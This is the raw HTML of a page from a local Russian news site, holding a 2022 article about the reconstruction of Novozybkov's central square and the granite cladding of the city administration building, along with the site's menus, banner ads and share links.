<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-136413" class="post-136413 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82-%d0%be%d0%b1%d1%80\/","headline":"«Белый дом» в Новозыбкове получит обрамление из дорогостоящего гранита","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/06\/0fcb-72d9-c069-ed26.png","dateCreated":"2022-06-08T13:48:59+00:00","datePublished":"2022-06-08T13:48:59+00:00","dateModified":"2022-06-08T14:54:32+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82-%d0%be%d0%b1%d1%80/" /><a href="https://novozybkov.su/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82-%d0%be%d0%b1%d1%80/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2022/06/0fcb-72d9-c069-ed26.png" alt="«Белый дом» в Новозыбкове получит обрамление из дорогостоящего гранита" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">«Белый дом» в Новозыбкове получит обрамление из дорогостоящего гранита</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-06-08T13:48:59+03:00">08.06.2022</time> <time class="entry-time" datetime="2022-06-08T13:48:59+03:00">13:48</time></div></header><div class="entry-content" itemprop="text"><p style="font-weight: 400;">Реконструкцию центральной площади города начали со здания администрации.<span id="more-136413"></span></p>
<p style="font-weight: 400;">В Новозыбкове активизировались работы по реконструкции сердца города – площади Октябрьской революции. Напомним, что она проводится в рамках реализации нацпроекта «Жилье и городская среда» по программе «Формирование комфортной городской среды».</p>
<p style="font-weight: 400;">Асфальт на площади планируют заменить плиткой, обустроят пешеходную зону и парковку вдоль улицы Коммунистической, установят новые информационные стенды у здания администрации, заменят фонари освещения и отремонтируют основание памятника В.И. Ленину.</p>
<p style="font-weight: 400;">Ранее <a href="https://vk.com/club108946746?w=wall-108946746_59652"><span style="color: #ff0000;">БрянскНОВОСТИ.RU</span></a> сообщали о стартовавших весной 2022 года работах. Первым делом у здания мэрии вырубили голубые ели, что вызвало волну недовольства местных жителей.</p>
<p><a href="https://bryansknovosti.ru/wp-content/uploads/2022/06/площадь-2-копия.jpg"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-320029" src="https://bryansknovosti.ru/wp-content/uploads/2022/06/площадь-2-копия.jpg" alt="" width="506" height="900" /></a></p>
<p style="font-weight: 400;">Также на площади появились «квадраты» &#8212; асфальт срезали, по всей видимости, для «зеленых островков».</p>
<p><a href="https://bryansknovosti.ru/wp-content/uploads/2022/06/площадь-копия.jpg"><img decoding="async" class="aligncenter wp-image-320030" src="https://bryansknovosti.ru/wp-content/uploads/2022/06/площадь-копия.jpg" alt="" width="555" height="312" /></a></p>
<p>&nbsp;</p>
<p style="font-weight: 400;">Согласно проекту,  на площади вдоль пешеходной зоны улицы Коммунистической, с противоположной стороны жилой многоэтажной застройки должны появиться зеленые островки с цветниками и парковыми скамейками.</p>
<p style="font-weight: 400;">Для укрытия отдыхающих от солнечных лучей предусмотрено устройство теневых навесов, с подсвечиванием в вечернее время. Кроме того, на площади будут размещены переносные скамьи с теневыми навесами, которые могут быть использованы при проведении массовых мероприятий для организации зрительских мест.</p>
<p style="font-weight: 400;">Несколько дней назад горожане заметили, что у здания администрации Новозыбкова облицовку сбили. Дыры обнажили ржавую арматуру.</p>
<p style="font-weight: 400;"><a href="https://bryansknovosti.ru/wp-content/uploads/2022/06/C48i4vTt5Os7CuKCn7BkRsn7V548ULO2x5qpH3SRuUqfQtPdOYJUQQceZ7mixjHYLrfJ6WIK77WxlkmOu27NBvDn.jpg"><img decoding="async" class="aligncenter wp-image-320026" src="https://bryansknovosti.ru/wp-content/uploads/2022/06/C48i4vTt5Os7CuKCn7BkRsn7V548ULO2x5qpH3SRuUqfQtPdOYJUQQceZ7mixjHYLrfJ6WIK77WxlkmOu27NBvDn.jpg" alt="" width="390" height="195" /></a></p>
<p style="font-weight: 400;">Теперь стартовал новый этап работ. Сегодня, 8 июня, подпорную стену здания администрации начали «одевать» в дорогостоящий гранит. Фотографии рабочего процесса опубликовали в соцсети ВКонтакте. Новозыбковцы пошутили, что он станет «шикарным холстом для творчества нашей прогрессирующей молодёжи».</p>
<p>&nbsp;</p>
<p style="font-weight: 400;">Фото: ВК, Новозыбков град,<br />
<a href="https://vk.com/away.php?to=http%3A%2F%2F%C1%F0%FF%ED%F1%EA%CD%CE%C2%CE%D1%D2%C8.RU&amp;post=-108946746_59652&amp;cc_key=">БрянскНОВОСТИ.RU</a></p>
<p style="font-weight: 400;">
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82-%d0%be%d0%b1%d1%80/" data-a2a-title="«Белый дом» в Новозыбкове получит обрамление из дорогостоящего гранита"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d0%25b5%25d0%25bb%25d1%258b%25d0%25b9-%25d0%25b4%25d0%25be%25d0%25bc-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bb%25d1%2583%25d1%2587%25d0%25b8%25d1%2582-%25d0%25be%25d0%25b1%25d1%2580%2F&amp;linkname=%C2%AB%D0%91%D0%B5%D0%BB%D1%8B%D0%B9%20%D0%B4%D0%BE%D0%BC%C2%BB%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%20%D0%BE%D0%B1%D1%80%D0%B0%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B8%D0%B7%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B5%D0%B3%D0%BE%20%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D0%B0" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d0%25b5%25d0%25bb%25d1%258b%25d0%25b9-%25d0%25b4%25d0%25be%25d0%25bc-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bb%25d1%2583%25d1%2587%25d0%25b8%25d1%2582-%25d0%25be%25d0%25b1%25d1%2580%2F&amp;linkname=%C2%AB%D0%91%D0%B5%D0%BB%D1%8B%D0%B9%20%D0%B4%D0%BE%D0%BC%C2%BB%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%20%D0%BE%D0%B1%D1%80%D0%B0%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B8%D0%B7%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B5%D0%B3%D0%BE%20%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D0%B0" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d0%25b5%25d0%25bb%25d1%258b%25d0%25b9-%25d0%25b4%25d0%25be%25d0%25bc-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bb%25d1%2583%25d1%2587%25d0%25b8%25d1%2582-%25d0%25be%25d0%25b1%25d1%2580%2F&amp;linkname=%C2%AB%D0%91%D0%B5%D0%BB%D1%8B%D0%B9%20%D0%B4%D0%BE%D0%BC%C2%BB%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%20%D0%BE%D0%B1%D1%80%D0%B0%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B8%D0%B7%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B5%D0%B3%D0%BE%20%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D0%B0" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d0%25b5%25d0%25bb%25d1%258b%25d0%25b9-%25d0%25b4%25d0%25be%25d0%25bc-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bb%25d1%2583%25d1%2587%25d0%25b8%25d1%2582-%25d0%25be%25d0%25b1%25d1%2580%2F&amp;linkname=%C2%AB%D0%91%D0%B5%D0%BB%D1%8B%D0%B9%20%D0%B4%D0%BE%D0%BC%C2%BB%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%20%D0%BE%D0%B1%D1%80%D0%B0%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B8%D0%B7%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B5%D0%B3%D0%BE%20%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D0%B0" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d0%25b5%25d0%25bb%25d1%258b%25d0%25b9-%25d0%25b4%25d0%25be%25d0%25bc-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bb%25d1%2583%25d1%2587%25d0%25b8%25d1%2582-%25d0%25be%25d0%25b1%25d1%2580%2F&amp;linkname=%C2%AB%D0%91%D0%B5%D0%BB%D1%8B%D0%B9%20%D0%B4%D0%BE%D0%BC%C2%BB%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%20%D0%BE%D0%B1%D1%80%D0%B0%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B8%D0%B7%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B5%D0%B3%D0%BE%20%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D0%B0" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d0%25b5%25d0%25bb%25d1%258b%25d0%25b9-%25d0%25b4%25d0%25be%25d0%25bc-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bb%25d1%2583%25d1%2587%25d0%25b8%25d1%2582-%25d0%25be%25d0%25b1%25d1%2580%2F&amp;linkname=%C2%AB%D0%91%D0%B5%D0%BB%D1%8B%D0%B9%20%D0%B4%D0%BE%D0%BC%C2%BB%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%20%D0%BE%D0%B1%D1%80%D0%B0%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B8%D0%B7%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B5%D0%B3%D0%BE%20%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D0%B0" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/main/" rel="category tag">Главное</a>, <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a 